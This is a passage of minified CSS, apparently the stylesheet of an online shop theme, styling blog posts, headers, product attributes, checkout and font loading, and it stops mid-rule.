h2{scroll-margin-top:40px}.sedestral.single-post a.button{border-top:1px solid #2563eb;background:linear-gradient(90deg,#3b82f6,#2563eb);color:#fff;border-radius:12px;padding:10px 16px;text-decoration:none!important;cursor:pointer;margin:30px 0;position:relative;display:inline-block;height:fit-content;font-weight:600;box-shadow:0 2px 6px rgba(0,0,0,.25);transition:all 0.3s ease-in-out}.sedestral.single-post a.button:hover{background:linear-gradient(90deg,#1d4ed8,#1e40af);box-shadow:0 4px 12px rgba(0,0,0,.35)}.sedestral.single-post p+h2{margin-top:25px}.sedestral.single-post h3{margin-top:10px;margin-bottom:15px}.sedestral.single-post .author{margin-top:12px}.sedestral.single-post img{display:block;margin:25px auto!important;height:auto!important;max-width:100%!important;border-radius:5px}.sedestral.single-post p:has(img){padding:10px}.sedestral.single-post blockquote{border:1px solid #e0e0e0;border-radius:12px;box-shadow:0 4px 8px rgba(0,0,0,.1);padding:20px;position:relative;white-space:pre-line;margin-top:20px!important;margin-bottom:20px!important}.sedestral.single-post ul,.sedestral.single-post ol{list-style-type:disc;padding-left:20px;margin:20px 0}.sedestral.single-post ul li,.sedestral.single-post ol li{margin-bottom:10px}.sedestral.single-post ul ul{list-style-type:circle;margin-left:20px}.sedestral.single-post ul ul li{margin-bottom:8px}.sedestral.similar-articles{margin-top:50px;margin-bottom:20px}.sedestral.similar-articles h2{margin-bottom:20px;text-align:center}.sedestral.similar-articles .articles-list{display:flex;flex-wrap:wrap;gap:20px;justify-content:center}.sedestral.similar-article{flex:1 1 300px;max-width:600px;box-sizing:border-box;border:1px solid #ddd;padding:20px;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:6px;transition:transform 0.3s;cursor:pointer}@media (max-width:991px){.sedestral.similar-article{flex:1 1 100%;max-width:none}}.sedestral.blog-container-home h2{text-align:center}.sedestral.blog-container-home{margin:20px 0}.sedestral.blog-next-button{display:flex;justify-content:center}.sedestral.sedestral-social-share{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:30px}.sedestral.sedestral-social-share img{width:25px;height:25px;margin-right:10px}.sedestral.sedestral-social-share ul{background-color:#fff;width:200px;height:60px;justify-content:center;align-items:center;border-radius:30px;list-style:none;padding:0;display:flex;gap:10px}.sedestral.sedestral-social-share ul li{display:inline-block}.sedestral.sedestral-social-share ul li img{width:32px;height:32px;transition:transform 0.2s}.sedestral.sedestral-social-share ul li img:hover{transform:scale(1.2)}.sedestral.content p{line-height:1.6;margin:1rem 0}.sedestral.content .faq{margin-top:17px;padding:17px 5px 0 5px;border-top:1px solid #eee}.sedestral.content .faq h2{margin-bottom:17px}.sedestral.content .faq-item+.faq-item{margin-top:1rem}.sedestral.content .faq-question{width:100%;padding:1.2rem 1.4rem;background:#fff;border:none;border-radius:.5rem;box-shadow:0 0 0 1px #e2e2e2;font-size:1rem;font-weight:700;text-align:left;cursor:pointer;display:flex;justify-content:space-between;align-items:center;transition:background .2s,box-shadow .2s}.sedestral.content .faq-question:hover,.sedestral.content .faq-question:focus-visible{background:#f7f7f7;box-shadow:0 0 0 2px #ddd;outline:none}.sedestral.content .faq-toggle{flex:0 0 1.2rem;height:1.2rem;position:relative}.sedestral.content .faq-toggle::before,.sedestral.content .faq-toggle::after{content:'';position:absolute;left:0;top:50%;width:100%;height:2px;background:#222;transform:translateY(-50%);transition:transform .2s}.sedestral.content .faq-toggle::after{transform:translateY(-50%) rotate(90deg)}.sedestral.content .faq-item.open .faq-toggle::after{transform:translateY(-50%) rotate(0deg)}.sedestral.content .faq-answer-wrapper{overflow:hidden;max-height:0;transition:max-height .3s ease,padding .3s ease}.sedestral.content .faq-item.open .faq-answer-wrapper{padding:1rem 5px 5px;max-height:1000px}.sedestral.content .faq-answer p{margin:.6rem 0;line-height:1.5}.sedestral.blog-no-articles{text-align:center;padding:40px 20px;width:100%;background-color:#f9f9f9;border-radius:8px;border:1px solid #e0e0e0}.sedestral.blog-no-articles p{font-size:1.2em;color:#666;margin:0;font-style:italic}.sedestral.backlink{text-align:center;padding:20px 0 20px;a{font-size:12px;color:#999;text-decoration:none;font-weight:400}}@font-face{font-family:'Lato';font-style:normal;font-weight:300;font-display:swap;src:url(../antheme/fonts/lato/lato_S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:300;font-display:swap;src:url(../antheme/fonts/lato/lato_S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(../antheme/fonts/lato/lato_S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(../antheme/fonts/lato/lato_S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(../antheme/fonts/lato/lato_S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(../antheme/fonts/lato/lato_S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(../antheme/fonts/lato/lato_S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(../antheme/fonts/lato/lato_S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}html{font-size:16px;font-weight:400}body{font-size:16px;line-height:26px;background:#fff;font-family:"Lato",Arial,sans-serif}body,p{color:#000}p{font-size:16px;line-height:26px}.h1,.h2,.h3,.h4,h1,h2,h3,h4{font-family:"Lato",Arial,sans-serif;;font-weight:300}.h1,h1{font-size:32px;line-height:36px}.h2,h2{font-size:28px;line-height:32px}.h3,.h4,h3,h4{font-size:24px;line-height:28px}.h5,h5{font-size:18px;font-weight:300;line-height:24px}.h6,h6{font-size:18px;font-weight:300;line-height:24px}#module-an_wishlist-list h1,#password h1,#authentication h1,#module-anblog-blog h1,.an-block-sidebar .post-name a,#anblog_left_wrapper .an-block-sidebar .title_block a,.product-accessories-title,.secondary-blog .blog-item h4.title a,.categories-title,.additional-text-type-2-title,h2.advantages-type-2-title,.h1,.h2,.h3{color:#000}a{color:#a5a5a5}a:focus,a:hover,.btn-link:focus,.btn-link:hover,.page-link:focus,.page-link:hover,a.text-primary:focus,a.text-primary:hover{color:#000}a.bg-primary:focus,a.bg-primary:hover{background-color:#000000!important}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-color:#000}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#000}.hover_slider ul li::after{background:#e8e8e8}.hover_slider:not(:hover) li:first-child::after,.hover_slider ul li:hover::after{background:#000}.hover_slider .more-images{color:#000}.cart-preview .cart-title .h4{font-size:24px}.cart-preview .cart-title,.cart-preview .cart-bottom{background:#f4f4f4}.footer-container a,.block-contact{color:#a5a5a5}.footer-container a:hover,.footer-container a:focus{color:#188f00}.footer-container li a:before{border-bottom-color:#188f00}.links .h3,#block_myaccount_infos .h3 a,.links .h4.block-contact-title,.links>.h3{color:#000}.block-contact>.hidden-sm-down{color:#a5a5a5}#header .block-social li a svg path{fill:#9e9e9e}#header .block-social li a:hover svg path{fill:#fff}.dropdown,.block-social li a,.language-selector-wrapper span{color:#9e9e9e}.block-social li a:hover{color:#fff}.dropdown .expand-more,#header .header-nav .user-info a{color:#fff}.dropdown:hover .expand-more,.dropdown:hover a i,#header .header-nav .user-info a:hover{color:#9e9e9e}#header .search-widget span,.blockcart .blockcart-link{color:#000}#header .search-widget span:hover,.blockcart .blockcart-link:hover{color:#5ba718}.js-products-column-slider .owl-nav .owl-prev:hover,.js-products-column-slider .owl-nav .owl-next:hover{background:#5ba718}.product-btn a.quick-view{color:#5ba718}.anthemeblocks-homeslider .owl-prev:hover,.anthemeblocks-homeslider .owl-next:hover{background:#5ba718}.form-control:focus,.input-group.focus{outline:1px solid #5ba718}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#5ba718}@media (max-width:767px){.blockcart span{background:#5ba718}}.btn-primary:hover{background:#188f00}.custom-radio input[type=radio]:checked+span{background-color:#5ba718}.search-widget form input[type=text]:focus{outline:0}.search-widget form button[type=submit]{background:#5ba718}body#checkout section.checkout-step .address-item.selected{border:3px solid #5ba718}.products-sort-order .select-list:hover{background:#5ba718}#product-modal .modal-content .modal-body .product-images img:hover{border:3px solid #5ba718}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{opacity:1}li.product-flag{background:#5ba718}.dropdown-item:focus,.page-my-account #content .links a:hover i,.dropdown-item:hover,.search-widget form input[type=text]:focus+button .search,#header .top-menu a[data-depth="0"]:hover,.search-widget form button[type=submit] .search:hover,#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover,.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover,.cart-grid-body a.label:hover .product-price,#blockcart-modal .product-name,.tabs .nav-tabs .nav-link.active{color:#5ba718}#header .header-nav .language-selector:hover .language-selector .expand-more{color:#fff}.subscribe-btn{background-color:#5ba718}.block_newsletter{background-color:#f4f4f8}.block_newsletter form input[type=text]:focus+button .search{color:#5ba718}.block_newsletter form button[type=submit] .search:hover{color:#5ba718}.account-list a:hover{color:#5ba718}.social-sharing li:hover{background-color:#5ba718}#header .header-nav .blockcart a:hover{color:#fff}@media (max-width:767px){#header .header-nav .user-info .logged{color:#5ba718}}.btn-primary{background-color:#5ba718}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#5ba718}.btn-outline-primary{color:#5ba718;border-color:#5ba718}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{background-color:#5ba718;border-color:#5ba718}.btn-link{color:#5ba718}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{background-color:#5ba718}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{background-color:#5ba718}.card-primary{background-color:#5ba718;border-color:#5ba718}.card-outline-primary{border-color:#5ba718}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{background-color:#5ba718;border-color:#5ba718}.tag-primary{background-color:#5ba718}.page-link{color:#5ba718}.bg-primary{background-color:#5ba718!important}.text-primary{color:#5ba718!important}.an-sfsl{background-color:#000}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a,.product-name a{color:#000;font-size:16px}.page-product h1{font-size:36px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping,.product-price{color:#000;font-size:20px}.current-price{color:#000}.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price,.regular-price{color:#888;font-size:15px}#products .regular-price{color:#888}.product-discount{color:#888}#header{background:#fff}.header-nav{background:#282828}.header-nav{font-size:14px}#_desktop_top_menu,#amegamenu{background:#fff}#_desktop_top_menu,#amegamenu{font-size:14px}@media (min-width:992px){.fixed-menu{z-index:9;background:rgba(0,0,0,.4);padding-top:0px!important;position:fixed!important;top:0;left:0;width:100%}#top-menu{margin-bottom:0px!important;position:relative}}#wrapper{background:#fff}.footer-container{background:#f5f6fa}.copyright-container{background:#f5f6fa}.an_homeslider-desc .h2,.anthemeblocks-homeslider-desc h2{color:#fff;font-size:56px;font-family:"Lato",Arial,sans-serif}.an_homeslider-desc p:not(.h2),.anthemeblocks-homeslider-desc,.anthemeblocks-homeslider-desc p{color:#fff;font-size:16px;line-height:normal}.an_homeslider-item-noimg{background:#ececec}.ui-widget{font-family:inherit!important}.anthemeblocks-staticblockcategory-desc h6{color:#000}.anthemeblocks-staticblockcategory .categories-nav i:hover{background:#5ba718}.an_productattributes-qty-add .btn-primary{background-color:#5ba718;border-color:#2fb5d2;color:#fff;border-radius:5px}.an_productattributes-qty-add .btn-primary:hover,.an_productattributes-qty-add .btn-primary:focus{background-color:#5ba718;border-color:#ff0;color:#fff}.an_productattributes-qty-add .btn-primary{border:0!important}.btn-primary,.anthemeblocks-homeslider-desc .btn-primary{background-color:#5ba718;color:#fff;border-radius:5px}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background-color:#5ba718;color:#fff}#category #search_filter_toggler{background-color:#5ba718;color:#fff}#category #search_filter_toggler:hover,#category #search_filter_toggler:focus{background-color:#5ba718;color:#fff}.product-flags .pack,.product-flags .new,.product-flags .online-only,.product-flags .on-sale,.product-flags .discount-percentage{background-color:#5ba718;border-color:#5ba718;color:#fff}body#checkout .login-form-forgot a:hover,body#checkout .nav-item .nav-link.active{color:#000}body#checkout .custom-radio input[type=radio]:checked+span,body#checkout section.checkout-step.-reachable.-complete h1 .done{background:#5ba718}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked svg path,body#checkout .cart-summary-products a svg path{fill:#5ba718}body#checkout .login-form-forgot a,body#checkout .nav-item .nav-link,body#checkout .card-block .checkout-summary-dropdown a,body#checkout section.checkout-step .add-address a body#checkout .cart-summary-products a,body#checkout section.checkout-step #conditions-to-approve a,body#checkout section.checkout-step.-current.-reachable .add-address-comment a,body#checkout section.checkout-step.-current.-reachable .add-address a,.custom-checkbox input[type=checkbox]:checked+span i,.form-link{color:#5ba718}body#checkout .custom-checkbox input[type=checkbox]:checked+span{border-color:#5ba718}#header.header2 #_desktop_cart a,#header.header2 #_desktop_an_wishlist-nav a,#header.header2 #_desktop_currency_selector .lang_and_сr_label,#header.header2 .language-selector-wrapper .lang_and_сr_label{color:#fff}#header.header2 #_desktop_an_wishlist-nav a:hover,#header.header2 #_desktop_cart a:hover{color:#9e9e9e}#header.header2 #_desktop_cart a:hover svg path,#header.header2 .header-nav .user-info a:hover svg path,#header.header2 .header-nav .btn-unstyle:hover svg path,#header.header2 #_desktop_an_wishlist-nav a:hover svg path{fill:#9e9e9e}#header.header3 #_desktop_cart a,#header.header3 .user-info a,#header.header3 .user-info .btn-unstyle .expand-more,#header.header3 #_desktop_an_wishlist-nav a{color:#000}#header.header3 #_desktop_cart a:hover,#header.header3 .user-info a:hover,#header.header3 .user-info .btn-unstyle:hover .expand-more,#header.header3 #_desktop_an_wishlist-nav a:hover{color:#5ba718}#header.header3 #_desktop_cart a svg path,#header.header3 .user-info .btn-unstyle svg path,#header.header3 .user-info a svg path,#header.header3 #_desktop_an_wishlist-nav a svg path{fill:#000}#header.header3 #_desktop_cart a:hover svg path,#header.header3 .user-info a:hover svg path,#header.header3 .user-info .btn-unstyle:hover svg path,#header.header3 #_desktop_an_wishlist-nav a:hover svg path{fill:#5ba718}#header.header3 .user-info a,#header.header3 #_desktop_an_wishlist-nav a,#header.header3 .blockcart span{font-size:14px}#header.header4 #_desktop_contact_link a,#header.header4 .clientservice_open-modal-btn,#header.header4 #_desktop_cart a,#header.header4 #_desktop_an_wishlist-nav a,#header.header4 #_desktop_currency_selector .lang_and_сr_label,#header.header4 .language-selector-wrapper .lang_and_сr_label{color:#fff}#header.header4 #_desktop_contact_link a:hover,#header.header4 .clientservice_open-modal-btn:hover,#header.header4 #_desktop_an_wishlist-nav a:hover,#header.header4 #_desktop_cart a:hover{color:#9e9e9e}#header.header4 #_desktop_contact_link a svg path,#header.header4 .clientservice_open-modal-btn svg path,#header.header4 #_desktop_cart a svg path,#header.header4 .header-nav .user-info a svg path,#header.header4 .header-nav .btn-unstyle svg path,#header.header4 #_desktop_an_wishlist-nav a svg path{fill:#fff}#header.header4 #_desktop_contact_link a:hover svg path,#header.header4 .clientservice_open-modal-btn:hover svg path,#header.header4 #_desktop_cart a:hover svg path,#header.header4 .header-nav .user-info a:hover svg path,#header.header4 .header-nav .btn-unstyle:hover svg path,#header.header4 #_desktop_an_wishlist-nav a:hover svg path{fill:#9e9e9e}#header.header5 #_desktop_contact_link li a,#header.header5 #_desktop_contact_link li span,#header.header5 .lang_and_сr .btn-unstyle .expand-more,#header.header5 #_desktop_cart a,#header.header5 .user-info a,#header.header5 .user-info .btn-unstyle .expand-more,#header.header5 #_desktop_an_wishlist-nav a{color:#000}#header.header5 #_desktop_contact_link li a:hover,#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,#header.header5 #_desktop_cart a:hover,#header.header5 .user-info a:hover,#header.header5 .user-info .btn-unstyle:hover .expand-more,#header.header5 #_desktop_an_wishlist-nav a:hover{color:#5ba718}#header.header5 .lang_and_сr .btn-unstyle .expand-more,#header.header5 #_desktop_cart a svg path,#header.header5 .user-info .btn-unstyle svg path,#header.header5 .user-info a svg path,#header.header5 #_desktop_an_wishlist-nav a svg path{fill:#000}#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,#header.header5 #_desktop_cart a:hover svg path,#header.header5 .user-info a:hover svg path,#header.header5 .user-info .btn-unstyle:hover svg path,#header.header5 #_desktop_an_wishlist-nav a:hover svg path{fill:#5ba718}#header.header5 #_desktop_contact_link li a,#header.header5 #_desktop_contact_link li span,#header.header5 .user-info a,#header.header5 .user-info .btn-unstyle,#header.header5 #_desktop_an_wishlist-nav a,#header.header5 .blockcart span{font-size:14px}.an_homeproducts-banner-type2.an_homeproducts-banner-overlay .an_homeproducts-banner-content::before,.banner-text-bl.banner-bg::before{background-color:#5ba718}.gdpr-newsletter .custom-checkbox span,.block_newsletter .h1{color:#000000!important}.gdpr-newsletter .custom-checkbox input[type=checkbox]+span{border-color:#000000!important}.product-variants-item .input-radio:hover+span,.product-variants-item .input-radio:checked+.radio-label,.product-variants .input-radio:hover+span,.product-variants .input-radio:checked+.radio-label,.an_productattributes-group .input-radio:hover+span,.an_productattributes-group .input-radio:checked+.radio-label{background-color:#5ba718!important}.product-variants ul .input-container-color.input-container-checked,.product-variants ul .input-container-color:hover,.an_pa_product-variants>.product-variants-item .input-color:hover+img+.an_attr-effect,.an_pa_product-variants>.product-variants-item .input-color:checked+img+.an_attr-effect{border-color:#5ba718!important}.mobile-cart-item-count{background-color:#5ba718!important}.product-flags .online-only{background:#5ba718;color:#fff}.product-flags .on-sale{background:#5ba718;color:#fff}.product-flags .new,.product-flags .pack{background:#5ba718;color:#fff}.product-flags .discount-percentage{background:#5ba718;color:#fff}.product-flags .out_of_stock{background:#5ba718;color:#fff}form#advanced_search select{height:45px;outline:0 none!important;box-shadow:inset 0 -1px 0 #ddd}form#advanced_search select:focus{outline:0 none!important;border:solid 1px #e5e5e5!important}form#advanced_search .form-group.row{margin-bottom:0!important}div#advanced_search_block{z-index:999;position:absolute;padding:1rem;background:var(--gray);right:350px;width:20%;margin-left:0;bottom:45px!important}h1.find_search_text{font-size:25px;color:#000;font-weight:700}.column{flex-direction:column}@media only screen and (max-width:776px){div#advanced_search_block{position:relative;bottom:0!important;top:0!important;max-width:100%!important;right:0!important;width:90%;margin-top:1rem}}.totsuggestproductcart_17#product_list ul{width:100%;margin-bottom:20px}.totsuggestproductcart_17#product_list li{position:relative;display:block;float:left;width:25%;min-width:275px;height:550px;padding:15px 22px 15px 15px;margin-bottom:20px;box-shadow:initial}.totsuggestproductcart_17#product_list li:hover{-webkit-box-shadow:4px 4px 18px -8px rgba(0,0,0,.75);-moz-box-shadow:4px 4px 18px -8px rgba(0,0,0,.75);box-shadow:4px 4px 18px -8px rgba(0,0,0,.75)}.totsuggestproductcart_17#product_list li h3{font-size:17px;line-height:23px;color:#3a3939;margin-top:0;height:25px}.totsuggestproductcart_17#product_list li .center_block>p:nth-child(1){height:40px;background-color:#ccc}.totsuggestproductcart_17#product_list li .rules{font-family:Arial,Helvetica,sans-serif;height:30px;margin:15px 0 0 0;text-align:center;color:#777}.page-product-heading{margin-top:25px}#buy_block div h3 a,#buy_block div #prod_desc .product_desc a{color:#777}#buy_block .center_block{padding-left:1px;padding-top:1px}#buy_block div #prod_desc .product_desc a{font-size:13px}#buy_block .totAlignContainer{text-align:center}.totsuggestproductcart_17#product_list li .center_block #prod_desc{height:60px;margin-top:30px}.totsuggestproductcart_17#product_list .right_block .pdt_old_price_display{text-decoration:line-through}.totsuggestproductcart_17#product_list .right_block .price{font:600 19px/25px "Open Sans",sans-serif;color:#333}.totsuggestproductcart_17#product_list li a img{border:solid 1px #ccc;width:100%;height:auto}.right_block{width:100%;*position:absolute;bottom:0;padding-right:10px}.right_block .price_container{height:auto}.right_block .price_container p{display:inline-block;margin:10px 0}p#add_to_cart{text-align:center}.right_block p#add_to_cart{text-align:center}.right_block p#add_to_cart input.exclusive{margin:auto;border-radius:1px;font-weight:700;font-size:15px;line-height:22px;border:none;text-shadow:0 1px #015883;padding:12px;color:#fff;display:block!important;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#009ad0),color-stop(100%,#007ab7));background-image:-moz-linear-gradient(#009ad0,#007ab7);background-image:-webkit-linear-gradient(#009ad0,#007ab7);background-image:linear-gradient(#009ad0,#007ab7)}.right_block p#add_to_cart input.exclusive:hover{background:linear-gradient(#009ad0,#007ab7)}.banner_container{background-color:#000}div.panel-heading.clearfix.banner_container{width:100%;background-color:#000}.strong{font-weight:700}.green{color:rgb(157,195,70);font-size:40px;display:inline-block}.title{font-size:15px;display:inline-block;padding:10px}.panel>.panel-heading{background-color:rgb(157,195,70)}.min{text-transform:lowercase}div#main div.panel>div.panel-heading{height:auto!important;margin:0}div#main #content.bootstrap .panel{padding:0}div#main #content.bootstrap .panel .form-group{padding:0 20px}div#main .bootstrap .panel .panel-footer{margin:0}.white{color:#fff}.text{text-align:left;line-height:17px;width:750px;padding:2px 5px 8px 30px;font-size:16px}.banner{width:1500px;border:0;margin:0;text-align:center}.logo{padding-right:40px;text-align:right;width:200px}.logo img{width:170px}.button{text-align:right;padding-right:30px}.button img{width:35px;padding:7px}.img{text-align:right;padding-left:20px}.radio{padding:20px}@media screen and (max-width:992px){.totsuggestproductcart_17#product_list li{width:50%;height:600px}}@media screen and (max-width:604px){.totsuggestproductcart_17#product_list li{width:100%;height:280px;margin-bottom:20px;min-width:120px;border:solid 1px rgba(204,204,204,.59)}.totsuggestproductcart_17#product_list li .price_container{text-align:center}.totsuggestproductcart_17#product_list li a img{width:120px;height:auto;float:left;margin-right:2%}.totsuggestproductcart_17#product_list li .rules{display:block;text-align:left}input#date_begin_totsuggest.hasDatepicker{width:98%}input#date_end_totsuggest.hasDatepicker{width:98%}}.rss-box h2{margin-top:15px;width:100%;float:left;margin-bottom:10px!important;padding-bottom:0;color:#414141;font-size:16px}.rss-box a{border-bottom:1px dashed #ccc;display:block;line-height:30px;float:left;width:100%;outline:none!important;color:#414141;font-size:14px}.rss-box{background-color:#fff;margin:0 -15px;padding:15px}.rss-list,.rss-box ul.rss-children{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;clear:both}.rss-box .rss-list a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:6px;padding:0 5px;margin-bottom:4px}.rss-box li,.rss-box ul.rss-children li{display:block;clear:both;list-style:none;width:100%}.ets_seo_rss_feed{padding-bottom:30px}span.js-an_productattributes-text{margin-right:5px}span.an_productattributes-select-price{font-weight:700;color:#000;padding-left:0}li.an_productattributes-select-sold-out{cursor:not-allowed!important}span.an_productattributes-select-sold-out{color:#fff;background-color:#ffc427;padding:0 5px;margin:0 5px}span.an_productattributes-select-regular_price{text-decoration:line-through}span.an_productattributes-select-sale{color:#fff;background-color:#e53d60;padding:0 5px;margin:0 5px}.an_productattributes{padding:5px 10px 10px;margin-top:0}.an_productattributes select,.an_productattributes .an_pa_product-variants>.product-variants-item select{cursor:pointer;font-size:14px;font-weight:400;width:100%;box-shadow:none;height:35px;border:1px solid #dcdcdc;background-color:transparent}.an_productattributes-select{margin-bottom:11px}.an_productattributes .control-label{display:block;font-size:14px;padding-bottom:3px}.an_productattributes .an_pa_product-variants>.product-variants-item{margin:7px 0 9px}.an_productattributes .an_pa_product-variants>.product-variants-item.product-variants-item-radio{margin:4px 0 7px}.an_productattributes .an_pa_product-variants>.product-variants-item.product-variants-item-color{margin:7px 0 4px}ul.an_productattributes-group{display:table;margin:0 auto}.an_productattributes .an_pa_product-variants>.product-variants-item ul li{margin:0 5px}.an_productattributes .color,.an_productattributes .custom-checkbox input[type=checkbox]+span.color{border-radius:50%;margin:0}.an_pa_product-variants>.product-variants-item .color{width:18px;height:18px}.an_productattributes-qty-container{padding-right:10px;flex:65px 0 0}.an_productattributes-qty{padding:10px;height:40px}.an_productattributes-qty-add .an_productattributes-add{flex:1 1;align-self:stretch;margin:0}.an_productattributes-qty-add{display:flex;align-items:stretch}.an_productattributes-qty-add .btn-primary{margin:0;width:100%;padding:0 5px;height:40px;line-height:inherit;display:flex;align-items:center;justify-content:center;text-align:center;min-width:unset;line-height:1;white-space:normal}.an_productattributes-qty-add .an_productattributes-add-to-cart-btn:focus,.an_productattributes-qty-add .an_productattributes-add-to-cart-btn:hover{box-shadow:0 10px 15px 0 rgba(0,0,0,.1)}.an_productattributes-product-selectbox{background:#f1f1f1;color:#7a7a7a;padding:0;position:relative}.an_productattributes-product-selectbox li:hover{background-color:#f5f5f5}.an_productattributes-product-selectbox li{cursor:pointer;font-size:11px;padding:2px 15px}.an_productattributes-dropdown-toggler{background:transparent;cursor:pointer;font-size:14px;height:35px;line-height:24px;margin:0;padding:5px 25px 5px 15px;text-align:left;width:100%;overflow:hidden;font-weight:400}.js-an_productattributes-filter-option{display:flex;overflow:hidden}.an_productattributes-dropdown-menu{display:none;bottom:100%;position:absolute;background:#fff;border:1px solid rgba(0,0,0,.25);left:0;width:100%;z-index:3;font-weight:400;text-align:left}.an_productattributes-dropdown-menu ul{margin:0}.an_productattributes-dropdown.open .an_productattributes-dropdown-menu{display:block}.an_productattributes-dropdown .an_productattributes-dropdown-toggler:after{position:absolute;content:"";top:14px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#000 transparent transparent transparent}.an_productattributes-dropdown.open .an_productattributes-dropdown-toggler:after{border-color:transparent transparent #000 transparent;top:8px}.an_productattributes-add-to-cart-btn{height:40px;width:100%;padding:0 5px;line-height:1.2;white-space:normal}.an_productattributes-add-to-cart-btn{transition:all .3s}.js-an_productattributes-standart .product-variants-item{display:flex;flex-direction:column;align-items:center}ul.an_productattributes-group{display:flex;justify-content:center;flex-wrap:wrap}.an_productattributes .an_pa_product-variants>.product-variants-item ul li{display:flex;margin:3px 3px}.an_productattributes label{cursor:pointer;margin:0;position:relative}.an_productattributes label input{left:0}.anthemeblocks-products-columns .an_productattributes-qty-add{display:none}.an_productattributes .form-control,.an_productattributes-qty,.an_productattributes-product-selectbox{border-radius:4px}span.an_productattributes-select-sold-out,span.an_productattributes-select-sale,span.an_productattributes-select-regular_price,span.an_productattributes-select-price{display:inline-block;margin:2px 5px 2px 0;line-height:1.5}.an_productattributes-product-selectbox li{line-height:1.2}.an_productattributes-group .radio-label{border-radius:4px;padding:0;font-weight:400;line-height:1;font-size:14px;margin:0;border:0!important;display:flex;align-items:center;justify-content:center;min-width:28px;min-height:28px;padding:0 